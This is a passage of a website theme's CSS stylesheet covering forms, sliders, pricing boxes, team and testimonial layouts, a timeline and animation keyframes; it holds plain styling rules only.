    border-color: rgba(168, 170, 173, 0.3);
    color: #fff;
    text-shadow: 2px 2px rgba(0, 0, 0, 0.1);
}

.master-subscribe-form.style-2 input:focus {
    border-color: rgba(255, 255, 255, 0.5);
}

.master-subscribe-form.style-2 input::placeholder {
    color: #fff;
    opacity: 1;
}

.master-subscribe-form.style-2 input:-ms-input-placeholder {
    color: #fff;
}

.master-subscribe-form.style-2 input::-ms-input-placeholder {
    color: #fff;
}

.master-subscribe-form.style-3 input {
    background-color: transparent;
    border-color: #fff;
    color: #fff;
    text-shadow: 2px 2px rgba(0, 0, 0, 0.1);
}

.master-subscribe-form.style-3 input:focus {
    border-color: #fff;
}

.master-subscribe-form.style-3 input::placeholder {
    color: #fff;
    opacity: 1;
}

.master-subscribe-form.style-3 input:-ms-input-placeholder {
    color: #fff;
}

.master-subscribe-form.style-3 input::-ms-input-placeholder {
    color: #fff;
}

.master-subscribe-form.style-3 button {
    color: #4732d7;
    background-color: #f2e1c2;
}

.master-subscribe-form.style-3 button:hover {
    color: #fff;
    background-color: #26256c;
}

@media (max-width: 1024px) {
    .align--tabletleft .master-subscribe-form .mc4wp-form-fields {
        margin-left: 0;
        margin-right: auto;
    }
    .align--tabletcenter .master-subscribe-form .mc4wp-form-fields {
        margin: 0 auto;
    }
    .align--tabletright .master-subscribe-form .mc4wp-form-fields {
        margin-right: 0;
        margin-left: auto;
    }
}

@media (max-width: 767px) {
    .master-subscribe-form .mc4wp-form-fields {
        display: block;
    }
    .master-subscribe-form .input-wrap {
        margin-right: 0px;
        margin-bottom: 30px;
    }
}

/* ----------------------------------------
    Contact Form 
---------------------------------------- */

.wpcf7 .cf7-style-1 { padding: 50px 70px 60px; border-radius: 20px; background-color: #fff; box-shadow: 0 10px 35px 0 rgb(41 41 32 / 10%); }
.wpcf7 .cf7-style-1 h4 { font-size: 20px; text-align: center; margin-bottom: 35px; }
.wpcf7 .cf7-style-1 p { margin: 0; }

.wpcf7 .cf7-style-1 input,
.wpcf7 .cf7-style-1 textarea {
    width: 100%;
    font-size: 15px;
    line-height: 26px;
    background-color: #f2f2f2;
    border-color: #f2f2f2;
}

.wpcf7 .cf7-style-1 textarea {
    height: 150px;
}

.wpcf7 .cf7-style-1 .wpcf7-submit { background-color: transparent; color: #4732d7; border :1px solid #4732d7; width: 160px; float: right }
.wpcf7 .cf7-style-1 .wpcf7-submit:hover { opacity: 0.7; }

.wpcf7 .wpcf7-not-valid-tip { font-size: 14px; }
.wpcf7 .ajax-loader {
    position: absolute;
    left: 0px;
}

@media (max-width: 1024px) {
    .wpcf7 .cf7-style-1 { padding: 50px 30px; }
}


/* ----------------------------------------
    Demo Box 
---------------------------------------- */

.master-demo-box .image-wrap {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 600px;
    margin-bottom: 26px;
    border-radius: 10px;
    border: 1px solid #f2f2f2;
}

.master-demo-box .image-wrap img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    transition: 4s;
}

.master-demo-box:hover .image-wrap img {
    transform: translateY(calc(-100% + 600px));
}

.master-demo-box .headline-2 {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 0;
}

.master-demo-box .image-wrap .headline-2 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff !important;
    opacity: 0;
}

.coming-soon .master-demo-box .image-wrap {
    background-color: #4732d7;
}

.coming-soon .master-demo-box .image-wrap img {
    opacity: 0;
}

.coming-soon .master-demo-box>.headline-2 {
    opacity: 0;
}

.coming-soon .master-demo-box .image-wrap .headline-2 {
    opacity: 1;
}

.contact-box {
    box-shadow: 0px 0px 70px 30px rgba(209, 185, 234, 0.5);
    max-width: 650px;
    border-radius: 10px;
}

/* ----------------------------------------
    Gallery 
---------------------------------------- */

.master-gallery img {
    width: 100%;
    height: auto;
}

/* ----------------------------------------
    Partner
---------------------------------------- */

/* ----------------------------------------
    Image Box 
---------------------------------------- */

.master-image-box {
    position: relative;
    transition: box-shadow 0.3s, transform 0.3s !important;
}

.master-image-box p {
    margin-bottom: 0;
}

.master-image-box .content-wrap {
    transition: all ease 0.35s;
    padding-top: 40px;
}

.master-image-box .master-icon {
    margin-bottom: 30px;
}

.master-image-box .headline-2 {
    transition: 0.3s;
    margin-bottom: 34px;
}

.master-image-box .desc {
    position: relative;
    margin-bottom: 33px;
    transition: 0.3s;
}

.master-image-box .thumb {
    overflow: hidden;
}

.master-image-box .thumb img {
    width: 100%;
    height: auto;
    transition: all ease 0.35s;
}

/* ----------------------------------------
    Project 
---------------------------------------- */

.master-project { overflow: hidden; }
.master-project .content-wrap {
    padding: 22px 0 0;
}

.master-project .headline-2 {
    font-size: 20px;
    margin-bottom: 18px;
}

.master-project .project-cat a {
    font-size: 14px;
    font-weight: 500;
    color: #5e709d;
    display: inline-block;
    transition: color 0.3s ease;
}

.master-project .desc {
    font-size: 16px;
    line-height: 24px;
    margin-top: 18px;
}

.master-project .url-wrap {
    margin-top: 22px;
}

.thumb-has-border .master-project .thumb {
    border: 1px solid #e7e7e7;
}

.master-project .thumb { display: block; position: relative; overflow: hidden; }

.master-project .thumb:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(41, 41, 43, 0.7);
    content: '';
    opacity: 0;
    transition: opacity 0.35s;
    z-index: 1;
}

.master-project .thumb:hover:after {
    opacity: 1;
}

.master-project .thumb:before {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -22px 0 0 -22px;
    display: inline-block;
    width: 44px;
    height: 44px;
    background-color: #fff;
    font-size: 20px;
    color: #7d8dff;
    border-radius: 22px;
    line-height: 42px;
    text-align: center;
    content: "+";
    z-index: 2;
    transition: opacity 0.35s, transform 0.35s;
    transform: translate3d(0, 100%, 0);
    opacity: 0;
}

.master-project .thumb:hover:before {
    transform: translate3d(0, 0, 0);
    opacity: 1;
}

.master-project .headline-2 a {
    transition: color 0.3s ease;
}

.master-project:hover .headline-2 a {
    color: #4732d7;
}

.title-color-2 .flickity-slider .master-project:first-child .headline-2 a,
.title-color-2 .cbp-item:first-child .master-project .headline-2 a,
.title-color-2 .cbp-item:first-child .master-project .url-wrap a,
.title-color-2 .master-project:hover .headline-2 a,
.title-color-2 .master-project:hover .url-wrap a {
    color: #6e59ed !important;
}

.info-wrap ul {
    margin: 0 0;
}

.info-wrap ul li {
    list-style: none;
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 500;
    text-align: left;
    color: #8998c2;
}

.info-wrap ul li div,
.info-wrap ul li p,
.info-wrap ul li a {
    display: inline-block;
    margin: 0 0;
    overflow: hidden;
}

.info-wrap ul li div {
    color: #26256c;
    min-width: 170px;
}

.info-wrap ul li:last-child {
    margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
    .master-project .thumb img {
        width: 100%;
    }
}

@media only screen and (max-width: 575px) {
    .info-wrap ul li div {
        display: block;
    }
}

/* ----------------------------------------
    Partner
---------------------------------------- */

.item-carousel .thumb { overflow: hidden; }

.item-carousel.master-partner img {
    transition: all 0.35s;
}

.item-carousel.master-partner img:hover {
    transform: scale(1.1);
}

@media screen and (max-width: 1024px) {
    /* Partner carousel */
    .column-6-gap-0px .item-carousel.master-partner {
        width: calc( 100% / 3);
    }
}

@media screen and (max-width: 767px) {
    /* Partner carousel */
    .column-6-gap-0px .item-carousel.master-partner {
        width: calc( 100% / 2);
    }
}

/* ----------------------------------------
    Socials Sharing
---------------------------------------- */

.master-social-share.style-1 a { width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 14px; background-color: #c3cbe0; color: #fff; border-radius: 50%; margin-right: 5px; display: inline-block; }

.master-social-share.style-1 a:hover { background-color: #7D8DFF; }

/* ----------------------------------------
    Cube Portfolio 
---------------------------------------- */

.projects-filter { margin-bottom: 40px; }

.projects-filter .cbp-filter-item {
    display: inline-block;
    font-weight: 500;
    font-size: 16px;
    margin-right: 55px;
    color: #7e8288;
    cursor: pointer;
    transition: 0.3s;
}

.projects-filter .cbp-filter-item:hover,
.projects-filter .cbp-filter-item.cbp-filter-item-active {
    color: #4732d7;
}

.projects-filter .cbp-filter-counter {
    display: none;
}

.master-portfolio .cbp-wrapper-outer {
    overflow: visible;
}

.master-portfolio .cbp .cbp-item {
    overflow: visible;
}

.portfolio-grid .cbp-wrapper .cbp-item:nth-child(2) {
    padding-top: 100px;
}

.no-pdd .portfolio-grid .cbp-wrapper .cbp-item:nth-child(2) {
    padding-top: 0;
}

@media only screen and (max-width: 1024px) {
    .portfolio-grid .cbp-wrapper .cbp-item:nth-child(2) {
        padding-top: 0;
    }
}

/* ----------------------------------------
    News 
---------------------------------------- */

.master-news {
    position: relative;
}

.master-news .content-wrap {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    transition: all ease 0.1s;
}

.master-news .thumb {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    overflow: hidden;
}

.master-news .thumb img {
    width: 100%;
    height: auto;
}

.master-news .post-date {
    display: inline-block;
    font-size: 14px;
    color: #acacac;
    font-weight: 500;
    margin-bottom: 18px;
}

.master-news .post-cat {
    position: relative;
    padding-left: 8px;
    margin-left: 8px;
    color: #acacac;
    font-weight: 500;
}

.master-news .post-cat:before {
    position: absolute;
    content: "";
    height: 15px;
    width: 1px;
    background-color: #8998c2;
    left: 0;
    bottom: 2px;
}

.master-news .headline-2 {
    margin-bottom: 16px;
    font-size: 20px;
    line-height: 28px;
}

.master-news .desc {
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 24px;
}

/* Style 1 */

.news-style-1 .master-news .content-wrap,
.cbp-item .master-news .content-wrap {
    margin-top: -1px;
    padding: 35px 36px;
    border: 1px solid #e7e7e7;
    background-color: #fff;
    transition: all ease 0.35s;
}


.news-style-1 .master-news:hover .headline-2 a {
    color: #4732d7;
}

.news-style-1.color-style-2 .flickity-slider .master-news:first-child .content-wrap .master-button,
.news-style-1.color-style-2 .master-news:hover .content-wrap .master-button .hover-effect {
    background-color: #6E59ED !important;
    color: #fff;
}

.news-style-1.color-style-2 .master-news:hover .headline-2 a {
    color: #6E59ED !important;
}

/* ----------------------------------------
    Price
---------------------------------------- */

.master-price-box {
    text-align: center;
}

.master-price-box .price-wrap {
    margin-bottom: 36px;
    position: relative;
}

.master-price-box .price {
    font-size: 42px;
    line-height: 50px;
    color: #26256c;
    font-weight: 600;
    padding: 20px 0;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
}

.master-price-box .headline-2 {
    font-size: 20px;
    margin-bottom: 13px;
}

.master-price-box .sub-headline {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 33px;
}

.master-price-box .desc {
    margin-bottom: 26px;
}

.master-price-box .desc ul li.del {
    color: #9ca6c0;
}

.master-price-box .desc ul.has-arrow {
    margin: 0;
    list-style: none;
}

.master-price-box .desc ul.has-arrow li {
    font-size: 18px;
    line-height: 40px;
}

.master-price-box .desc ul.has-arrow li > span {
    position: relative;
    padding-left: 32px;
}


.master-price-box .desc ul.has-arrow li > span:before {
    font-family: "Font Awesome 5 Free";
    content: "\f00c";
    font-size: 16px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: 3px;
    color: #4732d7;
}

.pricebox-style-1 .master-price-box {
    padding: 20px 0 50px;
    border-bottom: 1px solid #ccc;
}

.pricebox-style-1 .master-price-box .desc {
    text-align: left;
    padding: 0 35px;
}

.pricebox-style-1 .master-price-box .desc ul li {
    padding-left: 35px;
}

.pricebox-style-1 .master-price-box .desc ul li:before {
    content: "\e9d8";
    color: #28c844;
    font-family: "unicons";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 22px;
}

.pricebox-style-1 .master-price-box .desc ul li.del:before {
    content: "\ebeb";
    font-size: 18px;
    color: #cacaca;
}

.pricebox-style-1.premium .master-price-box {
    background-color: #ecf8ff;
    border-right: 1px solid #ccc;
    border-left: 1px solid #ccc;
}

.pricebox-style-2 .master-price-box {
    padding: 44px 50px;
    transition: all ease 0.35s;
}

.pricebox-style-3.premium .master-price-box .price-wrap:before {
    padding: 5px 10px;
    background-color: #18c434;
    font-size: 14px;
    color: #fff;
    font-weight: 500;
    border-radius: 3px;
    content: "Best Value";
    position: absolute;
    left: 50%;
    bottom: -15px;
    transform: translateX(-50%);
}

@media only screen and (max-width: 1024px) {
    .pricebox-style-1 .master-price-box {
        border: 1px solid #ccc;
        border-radius: 5px;
    }
}

/* ----------------------------------------
    Team 
---------------------------------------- */

.master-team {
    position: relative;
    transition: box-shadow 0.3s, transform 0.3s !important;
}

.master-team .avatar {
    overflow: hidden;
}

.master-team .avatar img {
    width: 100%;
    height: auto;
    transition: 0.3s;
}

.master-team .avatar:hover img {
    transform: scale(1.2);
}

.master-team .content-wrap {
    display: flex;
    flex-direction: column-reverse;
    justify-content: center;
    transition: all ease 0.35s;
}

.master-team .team-info {
    margin-bottom: 33px;
}

.master-team .team-role {
    font-size: 12px;
    font-weight: 500;
    line-height: normal;
    letter-spacing: 0.05em;
    margin: 38px 0 10px;
}

.master-team .team-name {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 33px;
}

.master-team .team-name a {
    color: inherit;
}

.master-team .team-name:hover {
    color: #4732d7;
}

.master-team .socials-wrap a {
    display: inline-block;
    font-size: 14px;
    line-height: 40px;
    width: 40px;
    height: 40px;
    text-align: center;
    border-radius: 50%;
    margin: 0 10px;
    color: #4732d7;
    border: 1px solid #4732d7;
}

.master-team .socials-wrap a:hover {
    background-color: #4732d7;
    color: #fff;
}

/* Team in carousel */

.master-team-carousel .master-team .content-wrap {
    padding: 33px 35px 26px;
    background-color: #4732d7;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    flex-direction: column;
    opacity: 0;
    transform: scale(0.8);
}

.master-team-carousel .master-team:hover .content-wrap {
    opacity: 1;
    transform: scale(1);
}

.master-team-carousel .master-team .team-role,
.master-team-carousel .master-team .team-name,
.master-team-carousel .master-team .desc {
    color: #fff;
}

.master-team-carousel .master-team .team-name:hover {
    color: rgba(255, 255, 255, 0.7);
}

.master-team-carousel .master-team .socials-wrap a {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.3);
}

.master-team-carousel .master-team .socials-wrap a:hover {
    background-color: #26256c;
}

.master-team-carousel .master-team .desc {
    margin-bottom: 30px;
}

.master-team-carousel .master-team .socials-wrap {
    margin-bottom: 55px;
}

.master-team-carousel .master-team .team-name {
    margin-bottom: 20px;
}

.master-team-carousel .master-team .team-role {
    margin: 0;
}

/* ----------------------------------------
    Testimonial 
---------------------------------------- */

.master-testimonial {
    position: relative;
    border-color: #f7f5f9;
    transition: box-shadow 0.3s, transform 0.3s !important;
}

.master-testimonial .name {
    font-size: 16px;
    margin-bottom: 2px;
    color: #26256c;
}

.master-testimonial .role {
    font-size: 15px;
    margin-bottom: 6px;
    color: #aeaeae;
}

.master-testimonial .content-wrap {
    position: relative;
}

.master-testimonial .comment {
    font-size: 16px;
    line-height: 24px;
}

.master-testimonial .comment p {
    margin-bottom: 0px;
}

.master-testimonial .avatar {
    width: 70px;
    height: 70px;
    margin: 0 auto;
    margin-bottom: 17px;
    border-radius: 50%;
    overflow: hidden;
    background-color: #e7e7e7;
}

.master-testimonial .avatar img {
    width: 100%;
    height: auto;
}

.master-testimonial .rating {
    margin: 0 auto;
}

@media (min-width: 1025px) {
  .center-mode .master-testimonial { opacity: 0.5 !important; }
  .center-mode .master-testimonial.center { opacity: 1 !important; }
}

/* Style 1 */

.testimonials-style-1 .master-testimonial {
    background-color: #fff;
    padding: 0 40px 25px;
    margin-bottom: 70px;
    margin-top: 40px;
    box-shadow: 0 15px 35px rgba(112, 144, 176, 0.2);
}

.testimonials-style-1 .master-testimonial .rating {
    margin-bottom: 28px;
}

.testimonials-style-1 .master-testimonial .avatar {
    margin-top: -40px;
}

/* Style 2 */

.testimonials-style-2 .master-testimonial {
    padding: 50px 20px 60px;
    margin-top: 35px;
    margin-bottom: 35px;
}

.testimonials-style-2 .flickity-slider .master-testimonial:first-child,
.testimonials-style-2 .master-testimonial:hover {
    box-shadow: 0 10px 35px rgba(112, 144, 176, 0.1);
}

.testimonials-style-2 .master-testimonial .role {
    margin-bottom: 26px;
}

.testimonials-style-2 .master-testimonial .comment {
    margin-bottom: 0;
}

/* Style 3 */

.testimonials-style-3 .master-testimonial {
    padding: 40px 30px 65px;
    background-color: #fff;
}

.testimonials-style-3 .master-testimonial .role {
    margin-bottom: 6px;
}

.testimonials-style-3 .master-testimonial .comment {
    margin-top: 23px;
}

/* ----------------------------------------
    Testimonial Slider
---------------------------------------- */

.master-testimonial-slider .author-wrap {
    position: relative;
}

.master-testimonial-slider .avatar {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #e7e7e7;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
}

.master-testimonial-slider .avatar img {
    width: 100%;
    height: auto;
}

.master-testimonial-slider .info-wrap {
    padding-left: 100px;
    text-align: left;
    min-height: 80px;
}

.master-testimonial-slider .name {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 2px;
    color: #7e8288;
    font-weight: 700;
}

.master-testimonial-slider .role {
    font-size: 14px;
    margin-bottom: 18px;
    color: #999;
}

.master-testimonial-slider .comment {
    font-size: 30px;
    color: #26256c;
}

.align-center .master-testimonial-slider .author-wrap {
    width: fit-content;
    margin: 0 auto;
}

.align-right .master-testimonial-slider .author-wrap {
    width: fit-content;
    margin: 0 0 0 auto;
}

.master-testimonial-slider .slick-content {
    margin-bottom: 60px;
}

.slider-btn-submit .elementor-text-editor .submit-wrap button {
    line-height: 28px !important;
}

.btn-submit-2 .elementor-text-editor .submit-wrap .master-button {
    background-color: #dabeff;
}

.btn-submit-3 .elementor-text-editor .submit-wrap .master-button {
    background-color: #6e59ed !important;
}

.animated .splitting .char {
    -webkit-animation: fadeInUp 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
    animation: fadeInUp 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
    -webkit-animation-delay: calc(20ms * var(--char-index));
    animation-delay: calc(20ms * var(--char-index));
}

.splitting .whitespace {
    width: 5px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}



/* ----------------------------------------
    App Carousel
---------------------------------------- */

.carousel-outer {
    position: relative;
    width: 425px;
    height: 745px;
    margin: 0 auto;
    padding: 22px 52px;
    background: url(assets/img/phone-frame.png) center top no-repeat;
}

.carousel-outer .mockup-layer > .m1:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 85px;
    height: 685px;
    background: url(assets/img/phone-frame.png) left top no-repeat;
    z-index: 20;
}

.carousel-outer .mockup-layer .m1:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    width: 85px;
    height: 685px;
    background: url(assets/img/phone-frame.png) right top no-repeat;
    z-index: 20;
}

.carousel-outer .mockup-layer .m2:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 425px;
    height: 55px;
    background: url(assets/img/phone-frame.png) center top no-repeat;
    z-index: 20;
}

.carousel-outer .mockup-layer .m2:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 425px;
    height: 60px;
    background: url(assets/img/phone-frame.png) center bottom no-repeat;
    z-index: 20;
}

.carousel-outer .owl-stage-outer {
    overflow: visible !important;
}

.master-app-carousel .owl-item img {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .carousel-outer {
      background: none;
      padding-left: 0;
      padding-right: 0;
      width: auto;
  }
  .carousel-outer .mockup-layer > .m1:before,
  .carousel-outer .mockup-layer > .m1:after,
  .carousel-outer .mockup-layer > .m2:before,
  .carousel-outer .mockup-layer > .m2:after {
      display: none;
  }
}

@media screen and (max-width: 479px) {
  .carousel-outer {
    padding-left: 0;
    padding-right: 0;
  }
}

/* ----------------------------------------
    Team Slider
---------------------------------------- */

.master-team-slider {
    display: flex;
    flex-direction: row;
}

.master-team-slider .slick-content {
    width: 60%;
}

.master-team-slider .slick-nav {
    width: 900px;
}

.master-team-slider .slick-content .inner {
    display: flex;
    flex-direction: row;
    text-align: left;
    align-items: center;
}

.master-team-slider .slick-content .content-wrap {
    max-width: 45%;
    padding-right: 50px;
}

.master-team-slider .slick-content .avatar {
    max-width: 370px;
}

.master-team-slider .slick-content .position {
    font-size: 14px;
    line-height: 19px;
    font-weight: 500;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: #4732d7;
    margin-bottom: 22px;
}

.master-team-slider .slick-content .name {
    font-size: 36px;
    line-height: 56px;
    font-weight: 700;
    margin-bottom: 46px;
}

.master-team-slider .slick-content .desc p {
    margin-bottom: 0;
}

.master-team-slider .slick-nav .slick-nav-item {
    opacity: 0.1;
}

.master-team-slider .slick-nav .slick-nav-item.slick-current {
    opacity: 0.5;
}

.master-team-slider .slick-nav {
    margin-left: 130px;
}

.master-team-slider .slick-nav .slick-nav-item .thumb {
    margin-right: 30px;
}

.master-team-slider.master-slick-slider .slick-arrow {
    top: unset;
    bottom: -120px;
    left: 0;
}

.master-team-slider.master-slick-slider .slick-arrow.slick-next {
    left: 75px;
}

@media screen and (max-width: 1024px) {
    .master-team-slider .slick-content {
        width: 100%;
    }
    .master-slick-slider .slick-dots {
        max-width: 100% !important;
        margin: 40px 0 0 !important;
    }
}

@media screen and (max-width: 769px) {
    .master-team-slider .slick-content .inner {
        margin-left: 15px;
        margin-right: 15px;
    }
}

@media screen and (max-width: 575px) {
    .master-team-slider .slick-content .inner {
        flex-direction: column-reverse;
    }
    .master-team-slider .slick-content .content-wrap {
        max-width: 100%;
        padding-right: 0;
    }
    .master-team-slider .slick-content .avatar {
        margin-bottom: 30px;
    }
    .master-team-slider .slick-content .name {
        font-size: 20px;
        line-height: 26px;
        margin-bottom: 20px;
    }
}

/* ----------------------------------------
    Slick Slider
---------------------------------------- */

.master-slick-slider .slick-arrow {
    width: 80px;
    height: 80px;
    line-height: 80px;
    font-size: 16px;
    border-radius: 50%;
    padding: 0;
    text-indent: -9999px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 999;
}

.master-slick-slider .slick-arrow:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    line-height: inherit;
    font-size: inherit;
    font-family: "Font Awesome 5 Free";
    text-indent: 0px;
    content: "\f0d9";
    color: #fff;
    text-align: center;
    transition: 0.3s;
}

.master-slick-slider .slick-arrow.slick-next:after {
    content: "\f0da";
    padding-left: 2px;
}

.master-slick-slider .slick-arrow.slick-prev:after {
    padding-right: 2px;
}

.master-slick-slider .slick-arrow.slick-prev {
    left: 0px;
}

.master-slick-slider .slick-arrow.slick-next {
    right: 0px;
}

.arrow-small .master-slick-slider .slick-arrow {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 16px;
}

.arrow-style-2 .master-slick-slider .slick-arrow:after {
    content: "\f060";
}

.arrow-style-2 .master-slick-slider .slick-arrow.slick-next:after {
    content: "\f061";
}

.master-slick-slider .slick-dots {
    width: 100vw;
    max-width: 1170px;
    text-align: center;
    margin-top: 70px;
}

.master-slick-slider .slick-dots>li {
    list-style: none;
    display: inline-block;
    margin: 0 5px;
}

.master-slick-slider .slick-dots>li>button {
    display: inline-block;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    border: 1px solid transparent;
    position: relative;
    padding: 0;
    background-color: transparent;
    text-indent: -9999px;
    transition: 0.3s;
}

.master-slick-slider .slick-dots>li>button:after {
    position: absolute;
    top: 3px;
    left: 3px;
    width: 8px;
    height: 8px;
    content: "";
    border-radius: 50%;
    background-color: #f2e1c2;
    transition: 0.3s;
}

.master-slick-slider .slick-dots>li.slick-active>button {
    border: 1px solid #f2e1c2;
}

.master-slick-slider .slick-dots>li.slick-active>button:after {
    background-color: #4732d7;
}

@media screen and (max-width: 575px) {
    .master-slick-slider .slick-arrow {
        width: 60px;
        height: 60px;
        line-height: 60px;
        font-size: 16px;
    }
}

/* ----------------------------------------
    Timeline
---------------------------------------- */

.master-timeline {
    position: relative;
}

.master-timeline:after {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 3px;
    height: 100%;
    background-color: #f2e1c2;
    z-index: -1;
    content: "";
}

.master-timeline .timeline-item {
    position: relative;
    margin-bottom: 200px;
}

.master-timeline .timeline-item:last-child {
    margin-bottom: 0;
}

.master-timeline .timeline-number {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100%;
}

.master-timeline .timeline-number .number {
    position: absolute;
    top: 100px;
    left: 50%;
    transform: translateX(-50%);
    width: 85px;
    height: 85px;
    border-radius: 50%;
    font-size: 16px;
    line-height: 85px;
    font-weight: 500;
    text-align: center;
    background-color: rgba(54, 61, 72, 0.2);
    color: #4732d7;
    z-index: 1;
}

.master-timeline .timeline-number .number:after,
.master-timeline .timeline-number .number:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    content: "";
    background-color: #363d48;
    border-radius: 50%;
    z-index: -1;
}

.master-timeline .timeline-number .number:after {
    width: 64px;
    height: 65px;
    opacity: 0.4;
}

.master-timeline .timeline-number .number:before {
    width: 50px;
    height: 50px;
}

.master-timeline .inner {
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
}

.master-timeline .inner .timeline-image,
.master-timeline .inner .timeline-content {
    width: 50%;
}

.master-timeline .inner .timeline-image .image {
    overflow: hidden;
}

.master-timeline .timeline-item.image-left .inner {
    flex-direction: row;
}

.master-timeline .timeline-item.image-left .inner .timeline-image {
    margin-right: 115px;
}

.master-timeline .timeline-item.image-left .inner .timeline-content {
    margin-left: 115px;
}

.master-timeline .timeline-item.image-right .inner {
    flex-direction: row-reverse;
}

.master-timeline .timeline-item.image-right .inner .timeline-image {
    margin-left: 115px;
}

.master-timeline .timeline-item.image-right .inner .timeline-content {
    margin-right: 115px;
}

@media screen and (max-width: 991px) {
    .master-timeline .timeline-number,
    .master-timeline:after {
        left: 42px;
        transform: translateX(0);
    }
    .master-timeline .timeline-item {
        margin-bottom: 100px;
        padding-left: 150px;
    }
    .master-timeline .timeline-item:last-child {
        margin-bottom: 0;
    }
    .master-timeline .timeline-item .inner {
        flex-direction: column !important;
        align-items: flex-start;
        justify-content: flex-start;
    }
    .master-timeline .inner .timeline-image,
    .master-timeline .inner .timeline-image img,
    .master-timeline .inner .timeline-content {
        width: 100%;
    }
    .master-timeline .timeline-item .inner .timeline-image {
        margin: 0 0 60px !important;
    }
    .master-timeline .inner .timeline-content {
        margin: 0 !important;
    }
}

@media screen and (max-width: 575px) {
    .master-timeline .timeline-number,
    .master-timeline:after {
        left: 15px;
        transform: translateX(0);
    }
    .master-timeline .timeline-number .number {
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .master-timeline .timeline-item {
        margin-bottom: 60px;
        padding-left: 70px;
    }
}

/* ----------------------------------------
    Project Widget 
---------------------------------------- */

.master-project-widget .widget-title {
    font-size: 20px;
    line-height: 1.3;
    margin-bottom: 29px;
}

.master-project-widget .project-widget {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 22px;
    margin-top: 45px;
}

.master-project-widget .project-widget:first-child {
    margin-top: 0 !important;
}

.master-project-widget .project-widget:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

/* widget information */

.master-project-widget .widget-info .info-wrap {
    display: flex;
    justify-content: space-between;
    font-size: 18px;
    margin-bottom: 18px;
}

.master-project-widget .widget-info .info-wrap .text1 {
    font-weight: 500;
}

.master-project-widget .widget-info .info-wrap:last-child {
    margin-bottom: 0 !important;
}

/* widget related project */

.master-project-widget .widget-project-related .project-related {
    position: relative;
    margin-bottom: 35px;
}

.master-project-widget .widget-project-related .project-related:last-child {
    margin-bottom: 0 !important;
}

.master-project-widget .widget-project-related .thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 70px;
    border-radius: 5px;
    overflow: hidden;
}

.master-project-widget .widget-project-related .thumb img {
    width: 100%;
    height: auto;
}

.master-project-widget .widget-project-related .text-wrap {
    padding-left: 85px;
    min-height: 70px;
}

.master-project-widget .widget-project-related .project-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 11px;
}

.master-project-widget .widget-project-related .project-title a {
    color: inherit;
}

.master-project-widget .widget-project-related .project-title:hover {
    color: #4732d7;
}

.master-project-widget .widget-project-related .project-cat {
    font-size: 15px;
    color: #777;
}

.master-project-widget .widget-project-related .project-cat a {
    color: inherit;
}

.master-project-widget .widget-project-related .project-cat:hover {
    color: #4732d7;
}

/* widget socials */

.master-project-widget .widget-socials a {
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #959595;
    border-radius: 50%;
    border: 1px solid #959595;
    transition: 0.3s;
    display: inline-block;
    margin-right: 15px;
}

.master-project-widget .widget-socials a:hover {
    color: #fff;
    background-color: #4732d7;
    border-color: #4732d7;
}

/* ----------------------------------------
    Keyframes 
---------------------------------------- */

@keyframes hide-show {
    0% {
        opacity: 0;
    }
    66.6% {
        opacity: 0;
    }
    66.7% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes reveal-from-left {
    0% {
        -webkit-transform-origin: left top;
        transform-origin: left top;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
    66.6% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
